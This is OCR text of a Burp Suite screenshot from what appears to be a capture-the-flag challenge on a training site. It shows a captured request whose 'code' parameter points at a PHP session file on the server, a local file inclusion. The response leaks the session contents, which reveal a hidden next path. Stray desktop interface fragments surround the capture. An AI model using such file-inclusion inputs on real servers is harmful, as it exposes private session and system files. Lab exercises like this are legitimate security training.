 Burp Suite Community Edition Burp Project Intruder Repeater View Window Help SSD 90% RAM 78% CPU 4% A Mon Nov 27 3:46 PM
Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://matrix.voorivex.academy HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /let-us-go-to-save-him!/index.php?code=/var/lib/php/sessions/sess_e657aa668c3b9334b987b0a84e3cdae1 HTTP/2
2 Host: matrix.voorivex.academy
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 27 Nov 2023 19:15:51 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 62
5 Set-Cookie: PHPSESSID=
ea2d2506551eda7d7a7a37d7fce46339; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 X-Zrk-Us: 200
10 Strict-Transport-Security: max-age=31536000
11 Server: Delivery
12 X-Zrk-Cs: MISS
13 X-Zrk-Sn: 4001
14 Accept-Ranges: bytes
15 Accept-Ranges: bytes
16
17 code|s:49:"/the-final-fight-f570a4b62b398c60db1b4
9599024f3aa";
Search 0 highlights
Inspector
Notes
Done
504 bytes | 509 millis
Filter
Blocke
Name
let-us-
load.js
setting
data:ap
1.png
matrix.
2.png
3.png
8 request
DOCX
cuments
mages
Documents
entations
XLSX
ted_Studen
_2_.xlsx
veloper
Other
NOV
27